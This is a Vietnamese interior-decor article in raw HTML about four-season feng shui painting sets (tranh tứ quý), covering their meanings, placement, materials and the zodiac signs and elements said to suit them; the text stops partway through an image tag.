class="ftwp-text">Giá tranh tứ quý bao nhiêu?</span></a></li></ol></nav></div></div><h2 id="ftoc-heading-1" class="ftwp-heading">Tranh tứ quý là gì?</h2>
<p>Tranh tứ quý là bộ tranh phong thủy 4 món được sử dụng đồng bộ để mang tới may mắn, tài lộc và bình an cho chủ nhân. Trong đó có nhiều dòng tranh khác nhau được liệt vào tranh tứ quý như tùng , cúc, trúc, mai hay bộ xuân, hạ, thu, đông&#8230; Mỗi một bộ tranh lại có những ý nghĩa khác nhau. Vì thế chủ nhân cần phải lựa chọn đúng bộ tranh theo nhu cầu sử dụng của mình.</p>
<figure id="attachment_6009" aria-describedby="caption-attachment-6009" style="width: 563px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2021/09/bo-tranh-tu-quy-dep-1.jpg"><img decoding="async" class="wp-image-6009 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20777'%3E%3C/svg%3E" alt="Bộ tranh tứ quý bao gồm 4 tranh với nhiều chủ đề khác nhau." width="563" height="777" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/bo-tranh-tu-quy-dep-1.jpg 563w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/bo-tranh-tu-quy-dep-1-217x300.jpg 217w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/bo-tranh-tu-quy-dep-1-304x420.jpg 304w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/bo-tranh-tu-quy-dep-1.jpg" /><noscript><img decoding="async" class="wp-image-6009 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/bo-tranh-tu-quy-dep-1.jpg" alt="Bộ tranh tứ quý bao gồm 4 tranh với nhiều chủ đề khác nhau." width="563" height="777" srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/bo-tranh-tu-quy-dep-1.jpg 563w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/bo-tranh-tu-quy-dep-1-217x300.jpg 217w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/bo-tranh-tu-quy-dep-1-304x420.jpg 304w" sizes="(max-width: 563px) 100vw, 563px" /></noscript></a><figcaption id="caption-attachment-6009" class="wp-caption-text">Bộ tranh tứ quý bao gồm 4 tranh với nhiều chủ đề khác nhau.</figcaption></figure>
<p>Phong trào chơi tranh tứ quý có nguồn gốc từ Trung Hoa cổ và du nhập vào nước ta từ thời phong kiến xa xưa. Dần dần nó là 1 nét văn hoa không thể thiếu được trong các gia đình người Việt. Giờ đây chúng vẫn được sử dụng nhưng đã ít hơn rất nhiều và thay vào đó là những mẫu tranh hiện đại cho phòng khách khác.</p>
<p>Tìm hiểu thêm về <a href="https://vi.wikipedia.org/wiki/T%E1%BB%A9_qu%C3%BD_danh_hoa" rel="nofollow">tứ quý danh hoa trên wiki</a> !</p>
<h2 id="ftoc-heading-2" class="ftwp-heading">Ý nghĩa tranh tứ quý</h2>
<p>Những ai sử dụng dòng tranh này không thể không nắm được ý nghĩa của chúng. Tìm hiểu 1 chút sẽ có thêm những kiến thức chém gió với bạn bè của mình và thể hiện mình là người biết chơi tranh.</p>
<ul>
<li>Phong thủy tài lộc khi đem tới nhiều may mắn về công danh tài lộc, thăng quan tiến chức.</li>
<li>Trường thọ, an nhiên.</li>
<li>Phú quý sung túc tài lộc một cách tự nhiên nhất.</li>
</ul>
<figure id="attachment_6010" aria-describedby="caption-attachment-6010" style="width: 564px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-phong-thuy.jpg"><img decoding="async" class="wp-image-6010 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20524'%3E%3C/svg%3E" alt="Tranh tứ quý phong thủy theo phong cách Trung Quốc." width="564" height="524" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-phong-thuy.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-phong-thuy-300x279.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-phong-thuy-452x420.jpg 452w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-phong-thuy.jpg" /><noscript><img decoding="async" class="wp-image-6010 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-phong-thuy.jpg" alt="Tranh tứ quý phong thủy theo phong cách Trung Quốc." width="564" height="524" srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-phong-thuy.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-phong-thuy-300x279.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-phong-thuy-452x420.jpg 452w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></a><figcaption id="caption-attachment-6010" class="wp-caption-text">Tranh tứ quý phong thủy theo phong cách Trung Quốc.</figcaption></figure>
<p>Các yếu tố phong thủy được dung hòa thêm với những yếu tố khác để đảm bảo tài lộc, may mắn và toàn vẹn không bị suy giảm sinh khí.</p>
<p>Ngoài ra tùy từng dòng tranh khác nhau mà ý nghĩa của chúng cũng khác nhau tương ứng.</p>
<h2 id="ftoc-heading-3" class="ftwp-heading">Phân loại tranh các dòng tranh tứ quý phổ biến nhất</h2>
<p>Hiện nay dòng tranh này được chia theo chất liệu sử dụng hoặc vị trí sử dụng trong gia đình. Ngoài ra người sử dụng còn có thể phân loại theo từng chủ đề tranh tương ứng. Tùy theo nhu cầu sử dụng mà lựa chọn loại phù hợp nhất nhé.</p>
<h3 id="ftoc-heading-4" class="ftwp-heading">Phân loại theo vị trí sử dụng</h3>
<p>Đầu tiên chúng ta sẽ phân loại các dòng tranh này theo từng vị trí sử dụng. Khi đó sẽ có những kích thước hoặc chất liệu khác biệt nhau.</p>
<h4 id="ftoc-heading-5" class="ftwp-heading">Tranh tứ quý treo phòng khách</h4>
<p>Ưu tiên những mẫu tranh vừa ý nghĩa vừa mang tới may mắn và tài lộc cho chủ nhân. Tại đây có thể lựa chọn các mẫu tranh có ý nghĩa theo mong muốn của gia chủ như tùng &#8211; cúc &#8211; trúc &#8211; mai hoặc xuân &#8211; hạ &#8211; thu &#8211; đông đều được. Ngoài ra thì chất liệu phổ biến được lựa chọn như gỗ, tranh sơn dầu, tranh đồng hoặc khảm sứ nổi cũng rất đẹp.</p>
<figure id="attachment_6016" aria-describedby="caption-attachment-6016" style="width: 564px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-mai-lan-truc-cuc.jpg"><img decoding="async" class="wp-image-6016 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20343'%3E%3C/svg%3E" alt="Tranh tứ quý Đào - Lan - Cúc - Trúc " width="564" height="343" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-mai-lan-truc-cuc.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-mai-lan-truc-cuc-300x182.jpg 300w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-mai-lan-truc-cuc.jpg" /><noscript><img decoding="async" class="wp-image-6016 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-mai-lan-truc-cuc.jpg" alt="Tranh tứ quý Đào - Lan - Cúc - Trúc " width="564" height="343" srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-mai-lan-truc-cuc.jpg 564w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-mai-lan-truc-cuc-300x182.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></a><figcaption id="caption-attachment-6016" class="wp-caption-text">Tranh tứ quý Đào &#8211; Lan &#8211; Cúc &#8211; Trúc</figcaption></figure>
<h4 id="ftoc-heading-6" class="ftwp-heading">Tranh tứ quý treo phòng thờ</h4>
<p>Phổ biến không kém đó là các mẫu tranh treo phòng thờ với ý nghĩa như trên nhưng bổ xung thêm các ý nghĩa khác với mong muốn bình an, may mắn dành cho tất cả mọi người trong gia đình. Ngoài ra còn có ý nghĩa luôn nhớ đến công ơn của ông bà tổ tiên thể hiện truyền thống hiếu nghĩa của dân tộc.</p>
<h4 id="ftoc-heading-7" class="ftwp-heading">Tranh tứ quý treo cầu thang</h4>
<p>Vị trí cầu thang vốn không nhiều người lựa chọn tranh treo tường. Tuy nhiên nếu có sự xuất hiện của những bộ tranh tứ quý cũng có thể hóa giải phong thủy xấu của khu vực này. Hơn nữa chúng cũng giúp xóa đi sự đơn điệu của những bức vách cầu thang vốn ít khi được trang trí.</p>
<figure id="attachment_6023" aria-describedby="caption-attachment-6023" style="width: 960px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-treo-cau-thang.jpg"><img decoding="async" class="wp-image-6023 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20540'%3E%3C/svg%3E" alt="Tranh treo cầu thang tứ quý." width="960" height="540" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-treo-cau-thang.jpg 960w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-treo-cau-thang-300x169.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-treo-cau-thang-700x394.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-treo-cau-thang-768x432.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-treo-cau-thang-696x392.jpg 696w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-treo-cau-thang-747x420.jpg 747w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-treo-cau-thang.jpg" /><noscript><img decoding="async" class="wp-image-6023 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-treo-cau-thang.jpg" alt="Tranh treo cầu thang tứ quý." width="960" height="540" srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-treo-cau-thang.jpg 960w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-treo-cau-thang-300x169.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-treo-cau-thang-700x394.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-treo-cau-thang-768x432.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-treo-cau-thang-696x392.jpg 696w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-treo-cau-thang-747x420.jpg 747w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></a><figcaption id="caption-attachment-6023" class="wp-caption-text">Tranh treo cầu thang tứ quý.</figcaption></figure>
<h3 id="ftoc-heading-8" class="ftwp-heading">Phân loại theo chất liệu</h3>
<p>Được tạo thành từ những chất liệu khác nhau nên những mẫu tranh tứ quý khá đa dạng và phong phú cho khách hàng chọn. Với từng chất liệu sẽ có mức giá khác nhau tương ứng với sự cầu kỳ của từng dòng tranh. Cao cấp nhất vẫn là các dòng tranh cổ với tuổi đời lâu còn giá rẻ nhất là các mẫu tranh hiện đại phong cách tứ quý.</p>
<h4 id="ftoc-heading-9" class="ftwp-heading">Tranh tứ quý gỗ</h4>
<p>Được nhiều người sử dụng nhất là các mẫu tranh bằng gỗ. Chúng được đục đẽo tinh tế thủ công với vẻ đẹp tuyệt vời. Những nghệ nhân đã cho ra đời những mẫu tranh có vẻ đẹp thách thức thời gian. Giá trị của chúng càng tăng thêm khi sử dụng các loại gỗ tốt như gỗ hương, gỗ gụ, pơ mu&#8230; nhưng rẻ nhất vẫn là các mẫu tranh tứ quý gỗ mít. Ngoài ra với tranh gỗ còn được khảm xà cừ, ngọc trai tăng vẻ đẹp của các mẫu tranh này.</p>
<figure id="attachment_6012" aria-describedby="caption-attachment-6012" style="width: 800px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go.jpg"><img decoding="async" class="wp-image-6012 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20534'%3E%3C/svg%3E" alt="Bộ tranh gỗ tứ quý đẹp kích thước lớn." width="800" height="534" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go-300x200.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go-700x467.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go-768x513.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go-696x465.jpg 696w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go-629x420.jpg 629w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go.jpg" /><noscript><img decoding="async" class="wp-image-6012 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go.jpg" alt="Bộ tranh gỗ tứ quý đẹp kích thước lớn." width="800" height="534" srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go-300x200.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go-700x467.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go-768x513.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go-696x465.jpg 696w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go-629x420.jpg 629w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><figcaption id="caption-attachment-6012" class="wp-caption-text">Bộ tranh gỗ tứ quý đẹp kích thước lớn.</figcaption></figure>
<h4 id="ftoc-heading-10" class="ftwp-heading">Tranh tứ quý bằng đồng</h4>
<p>Đẹp, tinh tế, độ bền thách thức thời gian khi sử dụng chất liệu đồng có thể tồn tại hàng trăm năm. Nhờ đó vẻ đẹp của chúng không phải nghĩ khi sử dụng các mẫu tranh này. Những nghệ nhân tạo nên mẫu tranh này vừa phải có kỹ năng đục trạm cao vừa có thể xử lý chất liệu đồng để đảm bảo tính thẩm mỹ cao nhất khi sử dụng. Vẻ đẹp khác biệt so với các dòng tranh gỗ. Tuy nhiên nhược điểm là chúng khá nặng nên chủ nhân cần lên phương án bài trí để vừa đẹp vừa an toàn.</p>
<figure id="attachment_6018" aria-describedby="caption-attachment-6018" style="width: 800px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-phong-thuy.jpg"><img decoding="async" class="wp-image-6018 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="Tranh đồng tứ quý đắp nổi." width="800" height="600" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-phong-thuy.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-phong-thuy-300x225.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-phong-thuy-700x525.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-phong-thuy-768x576.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-phong-thuy-80x60.jpg 80w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-phong-thuy-265x198.jpg 265w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-phong-thuy-696x522.jpg 696w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-phong-thuy-560x420.jpg 560w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-phong-thuy.jpg" /><noscript><img decoding="async" class="wp-image-6018 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-phong-thuy.jpg" alt="Tranh đồng tứ quý đắp nổi." width="800" height="600" srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-phong-thuy.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-phong-thuy-300x225.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-phong-thuy-700x525.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-phong-thuy-768x576.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-phong-thuy-80x60.jpg 80w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-phong-thuy-265x198.jpg 265w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-phong-thuy-696x522.jpg 696w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-phong-thuy-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><figcaption id="caption-attachment-6018" class="wp-caption-text">Tranh đồng tứ quý đắp nổi.</figcaption></figure>
<p>Tranh tứ quý bằng đồng sử dụng trong phòng khách, phòng thờ là hợp lý nhất.</p>
<h4 id="ftoc-heading-11" class="ftwp-heading">Tranh tứ quý sơn dầu</h4>
<p>Dòng tranh sơn dầu cũng là 1 dòng tranh nổi tiếng và khi tạo nên các bộ tranh tứ quý giúp chúng tạo nên phong cách mới. Lạ mắt hơn, đẹp hơn và tinh tế hơn đi kèm với trọng lượng vừa phải. Mức giá của các mẫu tranh sơn dầu cũng có thể rẻ hơn so với tranh bằng đồng hoặc gỗ. Vì thế chúng ta có thể xem xét sử dụng mẫu tranh này xem sao nhé.</p>
<h4 id="ftoc-heading-12" class="ftwp-heading">Tranh tứ quý đông hồ</h4>
<p>Bộ tranh này được phát triển theo phong cách vẽ nổi tiếng của làng đồng hồ thật là tuyệt vời. Chúng cũng mang những ý nghĩa chung của các dòng tranh tứ quý. Ngoài ra chúng thổi hồn vào các bộ tranh này dể tạo nên phong cách mới, đa dạng hơn so với lúc đầu.</p>
<figure id="attachment_6021" aria-describedby="caption-attachment-6021" style="width: 800px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho-1.jpg"><img decoding="async" class="wp-image-6021 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" alt="Tranh Đông Hồ tứ quý Mai - Trúc - Cúc Tùng" width="800" height="800" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho-1.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho-1-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho-1-700x700.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho-1-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho-1-768x768.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho-1-696x696.jpg 696w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho-1-420x420.jpg 420w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho-1.jpg" /><noscript><img decoding="async" class="wp-image-6021 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho-1.jpg" alt="Tranh Đông Hồ tứ quý Mai - Trúc - Cúc Tùng" width="800" height="800" srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho-1.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho-1-300x300.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho-1-700x700.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho-1-150x150.jpg 150w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho-1-768x768.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho-1-696x696.jpg 696w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho-1-420x420.jpg 420w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><figcaption id="caption-attachment-6021" class="wp-caption-text">Tranh Đông Hồ tứ quý Mai &#8211; Trúc &#8211; Cúc Tùng</figcaption></figure>
<h4 id="ftoc-heading-13" class="ftwp-heading">Tranh tứ quý gốm Bát Tràng</h4>
<p>Những nghệ nhân của làng gốm Bát Tràng với đôi tay tài hoa của mình tạo nên bộ tranh vừa đẹp vừa chắc chắn và độc lạ. Với chất liệu gốm sau đó bằng những nét vẽ tài hoa của mình tạo nên phong cách khác lạ cho tranh tứ quý. Chủ nhân có thể sử dụng để làm quà tặng cho người thân, bạn bè hoặc đồng nghiệp.</p>
<figure id="attachment_6019" aria-describedby="caption-attachment-6019" style="width: 800px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-gom-su-dap-noi.jpg"><img decoding="async" class="wp-image-6019 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20391'%3E%3C/svg%3E" alt="Tranh gốm tứ quý Bát Tràng." width="800" height="391" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-gom-su-dap-noi.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-gom-su-dap-noi-300x147.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-gom-su-dap-noi-700x342.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-gom-su-dap-noi-768x375.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-gom-su-dap-noi-533x261.jpg 533w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-gom-su-dap-noi-696x340.jpg 696w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-gom-su-dap-noi.jpg" /><noscript><img decoding="async" class="wp-image-6019 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-gom-su-dap-noi.jpg" alt="Tranh gốm tứ quý Bát Tràng." width="800" height="391" srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-gom-su-dap-noi.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-gom-su-dap-noi-300x147.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-gom-su-dap-noi-700x342.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-gom-su-dap-noi-768x375.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-gom-su-dap-noi-533x261.jpg 533w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-gom-su-dap-noi-696x340.jpg 696w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><figcaption id="caption-attachment-6019" class="wp-caption-text">Tranh gốm tứ quý Bát Tràng.</figcaption></figure>
<h3 id="ftoc-heading-14" class="ftwp-heading">Phân loại theo chủ đề</h3>
<p>Tùy từng nội dung của tranh mà có thể phân loại theo chủ đề tương ứng theo từng bộ. Với mỗi bộ tranh sẽ có những ý nghĩa khác nhau.</p>
<ul>
<li>Tùng cúc trúc mai thiên về sức khỏe, may mắn trường thọ.</li>
<li>Xuân hạ thu đông thường là chủ đề về cuộc sống thường ngày.</li>
<li>Đào lan trúc cúc</li>
<li>Đào trúc cúc tùng</li>
<li>Mai trúc cúc tùng</li>
<li>&#8230;.</li>
</ul>
<h2 id="ftoc-heading-15" class="ftwp-heading">Tranh tứ quý hợp với tuổi gì?</h2>
<p>Thật ra thì dòng tranh này thì mọi độ tuổi đều có thể sử dụng để trang trí trong nhà của mình. Tuy nhiên nếu để nói hợp nhất thì hợp với tuổi Mão và Ngọ. Khi sử dụng các dòng tranh này có thể tăng tối đa may mắn về mặt phong thủy và tài lộc. Nhờ đó mà mọi thứ trong cuộc sống trở nên dễ dàng hơn rất nhiều.</p>
<figure id="attachment_6020" aria-describedby="caption-attachment-6020" style="width: 600px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho.jpg"><img decoding="async" class="wp-image-6020 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20429'%3E%3C/svg%3E" alt="Tranh tứ quý đông hồ hợp tuổi gì?" width="600" height="429" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho.jpg 600w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho-300x215.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho-587x420.jpg 587w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho.jpg" /><noscript><img decoding="async" class="wp-image-6020 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho.jpg" alt="Tranh tứ quý đông hồ hợp tuổi gì?" width="600" height="429" srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho.jpg 600w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho-300x215.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-dong-ho-587x420.jpg 587w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><figcaption id="caption-attachment-6020" class="wp-caption-text">Tranh tứ quý đông hồ hợp tuổi gì?</figcaption></figure>
<p>Ngoài ra lựa chọn bộ tranh tứ quý cũng có thể lựa chọn theo cung mệnh ngũ hành phong thủy. Căn cứ theo ngũ hành của tranh là mệnh Mộc mà người sử dụng chọn theo cung mệnh của mình.</p>
<ul>
<li>Chủ nhân mệnh Mộc sử dụng tranh tứ quý là hợp lý khi mang tới thêm nhiều may mắn và tài lộc.</li>
<li>Mộc sinh hỏa nên những gia chủ mệnh Hỏa được tiếp thêm nguồn năng lượng phong thủy giúp vận mệnh thăng tiến.</li>
<li>Kim khắc Mộc nên những gia chủ mệnh Kim không nên sử dụng dòng tranh này. Hoặc nếu có thì lựa chọn tranh tứ quý đồng là hợp nhất.</li>
<li>Mộc khắc thổ nên chủ nhân mệnh Thổ không nên sử dụng để bị vận xui đeo bám.</li>
<li>Thủy sinh Mộc nên hạn chế sử dụng để tránh hao tài tốn của.</li>
</ul>
<figure id="attachment_6015" aria-describedby="caption-attachment-6015" style="width: 800px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-co-tung-cuc-truc-mai.jpg"><img decoding="async" class="wp-image-6015 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20620'%3E%3C/svg%3E" alt="Bộ tranh tứ quý Trung Quốc cổ Tùng Cúc Trúc Mai" width="800" height="620" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-co-tung-cuc-truc-mai.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-co-tung-cuc-truc-mai-300x233.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-co-tung-cuc-truc-mai-700x543.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-co-tung-cuc-truc-mai-768x595.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-co-tung-cuc-truc-mai-696x539.jpg 696w, 